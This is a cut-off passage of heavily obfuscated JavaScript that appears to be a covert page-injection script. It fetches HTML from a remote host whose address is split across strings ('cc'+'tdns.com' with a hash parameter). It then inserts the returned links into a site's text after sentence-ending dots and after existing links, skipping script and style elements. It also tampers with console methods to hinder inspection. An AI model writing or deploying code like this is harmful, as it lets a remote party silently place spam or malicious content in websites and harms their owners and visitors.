_0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return 